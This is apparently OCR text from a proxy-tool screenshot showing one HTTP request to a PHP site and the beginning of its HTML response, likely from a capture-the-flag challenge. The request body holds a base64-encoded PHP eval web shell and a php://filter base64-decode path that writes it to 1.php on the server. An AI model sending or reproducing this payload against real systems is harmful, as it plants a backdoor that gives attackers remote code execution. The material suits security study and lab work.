 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: php
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 102
Referer: http://139.199.31.158:8082/index.php
Connection: close
Upgrade-Insecure-Requests: 1
domain=PD9waHAgQGV2YWwoJF9HRVRbImEiXSk7Lyoq&log=://filter/write=convert.b
ase64-decode/resource=1.php/.
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 24 Feb 2019 12:38:48 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.33
Vary: Accept-Encoding
Content-Length: 2128
Connection: close
Content-Type: text/html; charset=utf-8
<!doctype html>
<html lang="en">
<head>
<!-- Required meta tags -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no">
<!-- Bootstrap CSS -->
<link rel="stylesheet"
href="https://cdn.jsdelivr.net/npm/bootstrap@4.1.3/dist/css/bootstrap.mi
n.css" integrity="sha256-eSi1q2PG6J7g7ib17yAaWMcrr5GrtohYChqibrV7PBE="
crossorigin="anonymous">
<title>Domain Detail</title>
<style>
pre {
width: 100%;
background-color: #f6f8fa;
border-radius: 3px;
font-size: 85%;
line-height: 1.45;
overflow: auto;
padding: 16px;
border: 1px solid #ced4da;
}
</style>
</head>